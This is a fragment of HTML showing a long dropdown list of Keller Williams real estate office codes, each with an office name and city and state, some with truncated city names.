							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
